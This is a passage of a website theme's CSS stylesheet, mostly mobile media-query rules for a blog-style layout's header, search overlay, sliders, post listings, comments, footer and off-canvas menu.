        margin-left: 0;
        float: none;
        margin: 0 5px
    }

    .copyright-footer,
    .two-s-footer .footer-box .nav-footer {
        text-align: center
    }

    .two-s-footer .footer-box .nav-footer a {
        display: inline-block;
        font-size: 14px
    }

    .two-s-footer .links-footer {
        text-align: center
    }

    .two-s-footer .links-footer a {
        display: inline-block
    }

    .likepage {
        padding: 0;
    }

    .like-post {
        padding: 5px;
        margin: 0;
    }

    .like-post-box .image {
        height: 150px;
    }

}

@media screen and (max-width: 767px) {
    body {
        font-size: 14px
    }

    #header {
        padding: 0
    }

    #header.navbar-fixed-top {
        z-index: 99
    }

    #header .logo {
        text-align: center;
        letter-spacing: 0;
        position: relative;
        margin: 0 auto;
        height: 66px;
        line-height: 66px;
        float: none;
        padding: 0;
    }

    #header .logo a {
        display: inline-block;
        width: 150px;
        height: 66px;
        background-position: center;
    }

    #header .container {
        margin-top: 0;
    }

    #header .right-nav {
        top: 12px;
        right: 10px;
        color: #333;
        position: absolute;
        float: none !important;
        line-height: normal;
    }

    #header .js-toggle-search {
        padding: 10px;
        margin: 0;
    }

    .search-form {
        top: 0
    }

    .close-search {
        width: 50px;
        height: 50px;
        top: 15px;
        right: 10px
    }

    .close-search .close-bottom,
    .close-search .close-top {
        width: 22px;
        left: 12px;
        height: 2px
    }

    .close-search .close-top {
        top: 19px
    }

    .close-search .close-bottom {
        bottom: 19px
    }

    .search-form .search-form-inner {
        padding: 75px 20px 0;
        height: auto;
        top: 0;
        border-top: 1px solid #f1efef
    }

    .search-form .search-form-box {
        margin-bottom: 20px
    }

    .search-form input {
        font-size: 15px;
        line-height: 45px;
        height: 45px
    }

    .search-form button {
        line-height: 45px;
        height: 45px;
        width: 80px
    }

    .search-commend {
        text-align: left
    }

    .search-commend h4 {
        font-size: 18px;
        margin: 0 0 15px
    }

    .search-commend ul li {
        display: inline-block;
        margin-bottom: 10px;
        margin-right: 10px
    }

    .search-commend ul li a {
        padding: 6px 10px;
        font-size: 12px
    }

    #page-content {
        padding: 66px 0 0 0 !important
    }

    .top-content {
        margin-bottom: 0
    }

    .top-slide-two.owl-carousel {
        width: 100%;
        padding: 0
    }

    .top-slide-two .item .slider-content {
        height: 220px;
    }

    .top-slide-two .item .slider-content .slider-cat {
        top: 20px;
        left: 20px;
    }

    .top-slide-two .item .slider-content .slider-content-item h2 {
        font-size: 15px
    }

    .top-slide-two .item .slider-content .slider-content-item {
        padding: 25px 20px 45px 20px;
        text-align: center;
    }

    .top-slide-two .item .slider-content .slider-content-item .slider-cat {
        font-size: 12px;
        padding: 3px 8px;
        margin: 0 0 10px;
    }

    .top-slide-two.owl-theme .owl-controls .owl-dots {
        bottom: 10px;
    }

    .top-slide-two.owl-theme .owl-controls .owl-dots .owl-dot span {
        width: 15px;
    }

    .recommend-content {
        margin-bottom: 5px;
        margin-top: 5px;
    }

    .cat {
        margin-bottom: 0
    }

    .cat .thumbnail-cat {
        margin-left: 0;
        overflow-x: auto;
        white-space: nowrap;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translate3d(0, 0, 0);
    }

    .cat .thumbnail-cat .image {
        margin-bottom: 1px;
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 70%;
        padding: 0 3px 0 0;
    }

    .cat .thumbnail-cat .image:last-child {
        padding: 0 0 0 0;
    }

    .cat .thumbnail-cat .image .index-cat-box {
        height: 135px;
        margin-left: 0;
        width: 100%;
    }

    .cat .thumbnail-cat .image .istop .cat {
        top: 15px;
        left: 15px;
    }

    .cat .thumbnail-cat .image .istop .title {
        top: auto;
        bottom: 0;
        padding: 15px;
    }

    .cat .thumbnail-cat .image .istop .title span {
        margin: 0 5px 5px 0;
        padding: 4px 8px;
    }

    .cat .thumbnail-cat .image .istop .title h3 {
        font-size: 14px;
        max-height: 38px;
    }

    .cat .thumbnail-cat .image .iscat p {
        top: 35%;
        font-size: 17px
    }

    .cat .thumbnail-cat .image .iscat .modulo_line:before,
    .cat .thumbnail-cat .image .iscat .modulo_line:after {
        position: absolute;
        top: 10px;
        right: 10px;
        bottom: 10px;
        left: 10px;
        content: '';
        -webkit-transition: opacity 0.35s, transform 0.35s;
        transition: opacity 0.35s, transform 0.35s;
    }

    .cat .thumbnail-cat .image .istopic .topic-title h3 {
        font-size: 14px;
    }

    .cat .thumbnail-cat .image .istopic .topic-title .btn-read-topic {
        font-size: 12px;
        padding: 6px 12px;
    }

    .top-slide {
        margin-bottom: 1px
    }

    .top-slide .item {
        padding: 0;
    }

    .top-slide .owl-item .slider-image {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .top-slide .owl-item .slider-image a {
        height: 220px;
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        height: auto;
        background: none;
    }

    .top-slide .owl-item .slider-content .slider-title {
        width: 100%
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        margin: 0;
        padding: 0;
        border-bottom-width: 0;
        font-size: 16px;
        text-align: center;
        border: 0;
        max-height: none;
    }

    .top-slide .owl-item .slider-content .slider-title h2 a {
        color: #FFF;
    }

    .top-slide .owl-dots {
        width: 100%;
	}

	.top-slide .owl-dots .owl-dot span {
        width: 8px;
        height: 8px;
        border: 1px solid #FFF;
    }

    .top-slide .owl-item .slider-content .slider-title h2:after {
        height: 0
    }

    .top-slide-three {
        margin-bottom: 0
    }

    .top-slide-three.owl-carousel .owl-item .item {
        width: auto
    }

    .top-slide-three .slider-content {
        height: 220px;
    }

    .top-slide-three .slider-content .slider-title {
        width: 95%
    }

    .top-slide-three .slider-content .slider-title h2 {
        font-size: 18px
    }

    .top-slide-three .owl-item .item:before {
        opacity: .2;
    }

    .top-slide-three .owl-item .slider-content .read-more {
        display: none
    }

    .top-slide-three.owl-theme .owl-dots .owl-dot span {
        width: 15px;
        margin: 5px 2px
    }

    .container {
        width: auto;
        padding: 0
    }

    .row {
        margin-left: 0;
        margin-right: 0
    }

    #page-content .container {
        padding: 0
    }

    .topic-bg .container,
    .topic-bg .container {
        padding: 80px 0 60px 0 !important;
    }

    .topic-bg {
        margin-bottom: 5px;
    }

    .topic-featured {
        margin-left: 0;
        overflow-x: auto;
        white-space: nowrap;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translate3d(0, 0, 0);
        margin-bottom: 0;
        padding-bottom: 5px;
    }

    .topic-featured .topic-tag {
        margin-bottom: 1px;
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 70%;
        padding: 0 3px 0 0;
    }

    .topic-featured .item {
        height: 140px;
    }

    .topic-featured .item .title {
        padding: 15px;
    }

    .topic-featured .item .tag {
        right: 10px;
        top: 10px;
    }

    .topic-featured .item .title h2 {
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        overflow: hidden;
        font-size: 14px;
    }

    .topic-list .topic-tag {
        padding: 0 5px 5px;
    }

    .page-single .container {
        padding: 0
    }

    .centered-btns_tabs a {
        width: 6px;
        height: 6px
    }

    .article {
        padding-left: 0;
        padding-right: 0;
    }

    .search-posts {
        min-height: 500px
    }

    .search-title {
        margin: 0;
        padding: 15px
    }

    .search-title h3 {
        font-size: 15px
    }

    .breadcrumbs {
        border-top-width: 0;
        padding: 10px 25px;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        color: #a5aeb5;
    }

    .breadcrumbs span {
        font-size: 10px
    }

    .content {
        margin-bottom: 5px;
        border-bottom: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none !important;
    }

    .content-box,
    .posts-aside,
    .posts-default .content-box,
    .posts-image-box,
    .posts-gallery-box {
        padding: 12px 12px;
    }

    .posts-default-box {
        padding: 0 0 0;
    }

    .post-images-item {
        margin-bottom: 15px
    }

    .post-images-item ul {
        margin-left: -2px
    }

    .post-images-item ul li .image-item {
        margin-left: 2px;
        max-height: 88px;
    }

    .post-images-item ul li a img {
        min-height: 88px;
    }

    .post-images-item ul.images-style-two {
        margin-left: -1px
    }

    .post-images-item ul li.left {
        width: 55%
    }

    .post-images-item ul li.right {
        width: 45%
    }

    .post-images-item ul.images-style-two li .image-item {
        margin-left: 1px;
        max-height: 152px
    }

    .post-images-item ul.images-style-two li.left .image-item img {
        min-height: 152px;
        height: auto
    }

    .post-images-item ul li.right .image-item {
        height: 75.5px;
        margin-bottom: 1px
    }

    .post-images-item ul li.right .image-item img {
        position: relative;
        top: -25px
    }

    .post-images-item ul li.right:last-child .image-item {
        margin-bottom: 0
    }

    .post-entry-categories a {
        padding: 3px 5px 2px;
        font-size: 10px;
        line-height: 1;
        margin: 3px 5px 3px 0;
        font-size: 11px;
    }

    .posts-aside .post-entry-categories {
        display: none
    }

    .posts-default-img {
        margin-bottom: 10px;
        max-height: 150px;
    }

    .posts-default-title {
        margin: 0 0 12px;
    }

    .posts-default-title .post-entry-categories {
        margin-bottom: 8px;
    }

    .posts-gallery-img {
        width: 33.3333%;
        height: auto;
        max-height: 89px;
    }

    .posts-gallery-img img {
        width: 100%;
        height: auto;
        min-height: 89px;
    }

    .posts-gallery-info .i-tgwz {
        padding: 0 6px;
        font-size: 10px;
        line-height: 1.6
    }

    .posts-gallery-content {
        margin-left: 36%;
        margin-top: -1px;
    }

    .posts-gallery-content h2 {
        max-height: none;
        margin-bottom: 0;
    }

    .posts-default-title h2 {
        margin: 0 0 10px 0;
        border-bottom-width: 0;
        padding: 0;
        font-weight: 700;
    }

    .posts-default-title h2,
    .posts-gallery-content h2 {
        font-size: 15px;
        line-height: 1.3;
        font-weight: 700
    }

    .posts-default-title h2:after {
        height: 0
    }

    .posts-default-content .posts-text {
        display: none;
        line-height: 0
    }

    .posts-aside .posts-text {
        display: block;
        line-height: normal;
        margin-bottom: 10px;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        overflow: hidden;
        font-size: 12px;
    }

    .posts-gallery-content .posts-gallery-text {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 5px;
        display: none
    }

    .post-style-tips {
        bottom: 18px;
        right: 15px
    }

    .post-style-tips a {
        padding: 4px 6px;
        font-size: 10px
    }

    .posts-gallery-info {
        bottom: 15px;
        position: absolute
    }

    .posts-default-info ul li.post-author {
        padding-left: 30px;
        letter-spacing: .6px;
    }

    .posts-default-info ul li .avatar {
        width: 23px;
        top: -1px;
    }

    .posts-default-info ul li .avatar img {
        width: 23px;
        height: 23px;
    }

    .posts-default-info ul li {
        margin: 0 4px 0 0;
        font-size: 10px;
    }

    .posts-default-info ul li a {
        font-size: 12px;
    }

    .posts-cjtz-min {
        display: block;
    }

    .post-timthumb {
        height: 250px;
    }

    .post-timthumb h1 {
        padding: 20px 18px;
        font-size: 22px;
    }

    .post-title .post_icon span {
        margin-bottom: 10px;
        font-size: 12px;
        margin-right: 5px;
    }

    .post-title .post_icon a:link,
    .post-title .post_icon a:visited {
        font-size: 10px
    }

    .post-title .post_icon .postauthor img {
        width: 35px;
        height: 35px;
        display: inline-block;
    }

    .post-nav {
        position: relative;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        height: 45px;
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%;
        -webkit-box-pack: justify
    }

    .post-nav::after {
        content: "";
        background-color: #f5f4f4;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute
    }

    .post-nav span {
        position: relative;
        padding: 0;
        height: 45px;
        line-height: 45px;
        font-size: 14px;
        border-radius: 0;
        box-shadow: none;
        margin: 0 5px 0 12px;
        color: #748594;
        border-width: 0;
    }

    .post-nav span.current,
    .post-nav span:hover {
        background: 0 0;
        color: #273746;
        border-width: 0
    }

    .post-nav span.current:after {
        content: "";
        background-color: #273746;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute;
        z-index: 1
    }

    .state-new {
        padding: 1px 5px 2px;
        margin-right: 5px;
        font-size: 12px
    }

    .link-items li {
        width: 50%
    }

    .readmore-a {
        float: none;
        padding: 8px 22px
    }

    .button.gray-outline {
        border: 1px solid #dfdfdf
    }

    .post-title .title {
        font-size: 22px;
        margin: 15px 0 20px;
    }

    .next-prev-posts .next-post,
    .next-prev-posts .prev-post {
        width: 100%
    }

    .next-prev-posts .prev-post {
        margin-bottom: 2px
    }

    .next-prev-posts a.has-background {
        padding: 0 20px;
        height: 100px
    }

    .next-prev-posts a.has-background h4 {
        font-size: 14px;
        font-weight: 600;
    }

    .next-prev-posts a.has-background span {
        font-size: 12px;
        color: #cecece;
    }

    .next-prev-posts a.next {
        text-align: left
    }

    .article-title {
        margin: 0 auto 50px;
        padding-top: 10px
    }

    .article-title h3 {
        width: 60%;
        font-size: 22px
    }

    .content-pic {
        margin-left: -15px
    }

    .pic-posts-box {
        margin-left: 15px
    }

    .pic-posts,
    .pic-posts-src {
        width: 100%;
        height: 200px
    }

    .pic-posts {
        margin-bottom: 5%
    }

    .pages {
        width: 100%
    }

    .pages-left {
        width: 100%
    }

    .pages-left-menu {
        text-align: center;
        padding: 20px 5px
    }

    .pages-left-menu li {
        display: block;
        border: 1px solid #dadada;
        padding: 0;
        display: block;
        float: left;
        width: 45%;
        margin: 5px 2%
    }

    .pages-left-menu li a {
        display: block;
        font-size: 15px;
        line-height: 39px;
        margin: 0;
        border-radius: 2px
    }

    .post {
        padding: 20px 22px 22px 22px;
        margin-bottom: 5px;
        box-shadow: none !important;
    }

    .post-title {
        margin: 0 0 30px;
        padding: 0 0 10px;
    }

    .post-title:after {
        content: "";
        background-color: #282828;
        left: 0;
        width: 30px;
        height: 2px;
        bottom: -2px;
        position: absolute;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
    }

    .post-content {
        margin: 0 0 3% 0
    }

    .post-content p.post-abstract {
        padding: 3%;
        font-size: 12px
    }

    .post-content .post-image {
        margin-left: -22px;
        margin-right: -22px;
    }

    .post-content img {
        margin-bottom: 15px
    }

    .post-content h5 {
        padding: 10px 0;
        margin-bottom: 18px;
        color: #555;
        font-weight: 700
    }

    .post-content ol,
    .post-content ul {
        margin: 0 0 18px 38px;
        padding: 0
    }

    .navigation .page-numbers {
        padding: 4px 12px;
        font-size: 12px;
        border-radius: 2px
    }

    .post-options .btn-publicity {
        display: block;
        margin: 0 0 20px
    }

    .warp-post-embed {
        padding: 15px;
        margin: 0 0 15px;
    }

    .warp-post-embed .embed-bg {
        width: 100px;
        height: 80px;
        margin-left: 6px
    }

    .warp-post-embed .embed-content {
        margin-right: 110px;
    }

    .warp-post-embed .embed-content h2 {
        font-size: 15px;
        font-weight: 700;
        margin: 10px 0;
        overflow: hidden;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        padding: 0;
    }

    .post-options {
        padding: 0;
        text-align: center;
    }

    .post-options .btn-likes {
        border: 1px solid rgba(153, 153, 153, 0.31);
        color: #555;
        margin-bottom: 30px;
    }

    .paydropdown {
        float: none;
        display: inline-block;
    }

    .su-dropdown .pay-author {
        width: 100px;
    }

    .su-dropdown .pay-author span {
        display: inline-block
    }

    .paydropdown .su-dropbox {
        left: -29px;
    }

    .socialdropdown {
        float: none;
    }

    .socialdropdown .su-dropbox {
        position: relative;
        opacity: 1;
        left: auto;
        z-index: 1;
        width: 100%;
        box-shadow: none;
        border: 0;
        margin-bottom: 30px;
        padding: 0;
        background: none;
        top: auto;
    }

    .socialdropdown .su-dropbox a {
        display: inline-block;
        font-size: 20px;
        width: 50px;
        height: 50px;
        border: 1px solid #DDD;
        line-height: 50px;
        border-radius: 100%;
        text-align: center;
        padding: 0;
        margin: 0 5px;
    }

    .socialdropdown .su-dropbox a::before {
        margin-right: 3px;
        margin: 0;
        padding: 0
    }

    .su-dropdown .su-dropbox::before,
    .su-dropdown .su-dropbox::after {
        border-color: transparent;
    }

    .next-prev-posts {
        padding: 0
    }

    .related-post ul {
        margin-right: 0
    }

    .related-post li {
        width: 100%;
        margin-bottom: 15px
    }

    .related-post li .item {
        margin-right: 0
    }

    .related-post li .item a {
        width: 100%;
        height: auto;
        float: left
    }

    .related-post li .item a img {
        width: 108.33px;
        height: 81px;
        float: left
    }

    .related-post li .item a .overlay,
    .related-post li .item a:hover .overlay {
        opacity: 0
    }

    .related-post li .item h4 {
        position: relative;
        bottom: auto;
        left: auto;
        right: auto;
        background: 0 0;
        color: #273746;
        margin-left: 120px;
        font-size: 15px;
        line-height: 1.3;
        font-weight: 700;
        padding: 0
    }

    .related-post li .item h4 span {
        position: relative;
        overflow: hidden;
        height: 38px;
        display: block
    }

    .related-post,
    .comments-box,
    .respond-box {
        padding: 25px 22px 22px 22px;
        margin-bottom: 5px;
        -webkit-border-radius: 0;
        -webkit-background-clip: padding-box;
        -moz-border-radius: 0;
        -moz-background-clip: padding;
        border-radius: 0;
        overflow: hidden;
        box-shadow: none !important;
    }

    .related-post h3,
    .comments-title {
        margin: 0 0 30px 0;
        font-size: 18px;
        padding-bottom: 15px;
    }

    .related-post h3::after,
    .comments-title::after {
        width: 36px;
    }

    .commentlist li {
        margin-left: 45px;
        padding-bottom: 5px;
        margin-bottom: 5px
    }

    .commentlist li .comment-avatar {
        left: -45px
    }

    .commentlist li .comment-avatar .avatar,
    .commentlist li ul.children li .comment-avatar .avatar {
        width: 30px;
        height: 30px
    }

    .commentlist li .comment-text {
        padding: 5px 0
    }

    .commentlist li .comment-text p {
        font-size: 14px
    }

    .commentlist li ul.children li {
        padding: 8px
    }

    .commentlist li ul.children li .comment-body {
        margin: 0 0 0 45px;
        padding: 0
    }

    #comment-author-info .comment-md-3 {
        width: 100%;
        padding: 0
    }

    #commentform #author,
    #commentform #email,
    #commentform #url {
        margin-bottom: 10px;
        padding: 8px 14px 8px 54px
    }

    #comment-author-info label {
        position: absolute;
        top: 15px;
        left: 10px
    }

    #commentform .form-submit .facetoggle {
        display: none
    }

    #commentform .form-submit input[type=submit] {
        width: 100%;
        display: block;
        padding: 12px 0;
        font-size: 12px
    }

    #comment-author-info p {
        width: 100%
    }

    #commentform .form-submit .comment-form-smilies {
        display: block;
        position: relative;
        width: auto;
        margin-top: 0;
        border-width: 0;
        margin-bottom: 20px;
        box-shadow: none;
        opacity: 1;
        z-index: 1;
    }

    #commentform .form-submit .comment-form-smilies::before,
    #commentform .form-submit .comment-form-smilies::after {
        display: none
    }

    #commentform .form-submit .comment-form-smilies .smilies-box {
        padding: 0
    }

    .one-s-footer {
        text-align: center
    }

    .one-s-footer .footer-copyright,
    .one-s-footer .social-footer {
        float: none;
        display: block
    }

    .one-s-footer .social-footer {
        margin-bottom: 15px
    }

    .one-s-footer .social-footer a {
        float: none;
        display: inline-block;
        font-size: 12px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }

    .one-s-footer .footer-copyright {
        font-size: 14px
    }

    .two-s-footer .footer-box .social-footer {
        float: none;
        text-align: center;
        margin-bottom: 20px
    }

    .two-s-footer .footer-box .social-footer a {
        display: inline-block;
        float: none
    }

    .copyright-footer,
    .two-s-footer .footer-box .nav-footer {
        text-align: center
    }

    .copyright-footer {
        padding: 0 25px
    }

    .copyright-footer p {
        font-size: 12px;
    }

    .two-s-footer .footer-box .nav-footer a {
        display: inline-block;
        font-size: 14px;
        margin: 2px 5px
    }

    .two-s-footer .links-footer {
        text-align: center
    }

    .two-s-footer .links-footer a {
        display: inline-block
    }

    .page-single {
        padding: 0;
        padding-top: 66px;
    }

    .page-single .page-content {
        padding: 10px;
        margin-bottom: 0;
        margin: 0;
        padding: 20px 25px 25px 25px;
    }

    .page-single .page-title h1 {
        font-size: 22px;
        text-align: center;
    }

    .page-single .page-dec p {
        font-size: 14px;
    }

    .page-single .page-nav-items {
        margin-bottom: 0
    }

    .page-nav-items .item h2 {
        font-size: 14px
    }

    .page-nav-items .item h2 span {
        height: 35px;
        line-height: 35px
    }

    .page-nav-items .item li {
        width: 100%;
        height: auto;
        margin-top: 0;
        font-size: 12px
    }

    .page-nav-items .item li .nav-item {
        margin: 5px 0
    }

    .page-nav-items .item li .nav-item a {
        font-size: 15px
    }

    .page-single .page-title {
        margin-bottom: 0;
        padding: 100px 0 0;
        height: 250px;
    }

    .mod-archive {
        padding-top: 5px
    }

    .mod-archive-list {
        padding-top: 0;
        padding-bottom: 20px;
        padding-left: 20px
    }

    .mod-archive-list li {
        line-height: 1.5;
        margin-bottom: 5px
    }

    .mod-archive-list li span,
    .mod-archive-time {
        font-size: 10px
    }

    .mod-archive-list li a {
        font-size: 12px;
        display: block
    }

    .mod-archive-list li span {
        float: none;
        margin-left: 10px
    }

    .likepage {
        padding: 5px
    }

    .like-post {
        padding: 0 0 2px 1px;
        margin: 0;
    }

    .like-post-box .image {
        height: 130px;
    }

    .tag-clouds li {
        width: 100%;
        height: auto
    }

    #ajax-load-posts {
        padding: 0 12px;
    }

    #ajax-load-posts a,
    #ajax-load-posts button {
        margin: 10px 0 15px 0;
        font-size: 14px;
        height: auto;
        width: 100%;
        line-height: 1;
        padding: 10px 30px;
    }

    .to-top {
        height: 35px;
        width: 35px;
        line-height: 35px;
        opacity: .8;
        filter: alpha(opacity=80);
        -webkit-filter: alpha(opacity=80);
        -ms-filter: alpha(opacity=80);
        -moz-filter: alpha(opacity=80);
        right: 8px !important
    }

    .f-weixin-dropdown .close_tip {
        top: 7%;
        right: 7%;
        font-size: 30px;
        color: #e2e2e2
    }

    .f-weixin-dropdown .tooltip-weixin-inner h3 {
        font-size: 25px
    }

    .f-weixin-dropdown .qcode img {
        width: 80%;
        height: auto
    }

    .posts-top-cjtz-mini,
    .posts-footer-cjtz-mini {
        display: block;
    }

    .close-search,
    .close-weixin {
        top: 1%;
        right: 1%;
    }

    .butterBar {
        margin-left: 5%;
        width: 90%;
        left: 0;
    }

    .top-slide .owl-dots,
    .top-slide-two .owl-dots,
    .top-slide-three .owl-dots {
        bottom: 5px;
    }

    .top-slide-two .owl-dots button.owl-dot span,
    .top-slide-three .owl-dots .owl-dot span {
        width: 15px;
        margin: 2px 2px;
    }

    #header .logo i,
    #header .primary-menu ul,
    #header .search-box,
    #header .social-profiles,
    #header p,
    .author-a,
    .header-fixed #header .primary-menu,
    .ico-eye,
    .ico-like,
    .navigation .dots,
    .navigation a,
    .pic-posts-box a .title .post-views,
    .posttime-a,
    .sidebar,
    .one-s-footer .link,
    .ico-cat,
    .ico-like,
    .ico-eye,
    .su-dropdown .J_showAllShareBtn,
    .warp-post-embed .embed-content p,
    .posts-default-content p,
    .posts-gallery-content p,
    #commentform .form-submit button,
    .collapse,
    .paydropdown,
    .socialdropdown .su-dropbox a span,
    .posts-cjtz {
        display: none
    }

}

@media screen and (max-width:480px) {
    body.out {
        -webkit-transform: translate3d(-100vw, 0, 0) translate3d(74px, 0, 0);
        transform: translate3d(-100vw, 0, 0) translate3d(74px, 0, 0);
    }

    body.off-canvas-nav-left.out {
        -webkit-transform: translate3d(100vw, 0, 0) translate3d(-74px, 0, 0);
        transform: translate3d(100vw, 0, 0) translate3d(-74px, 0, 0);
    }

    .navbar-collapse {
        right: calc((100vw - 74px) * -1);
        width: calc(100vw - 74px);
    }

    body.off-canvas-nav-left .navbar-collapse {
        left: calc((100vw - 74px) * -1);
    }

}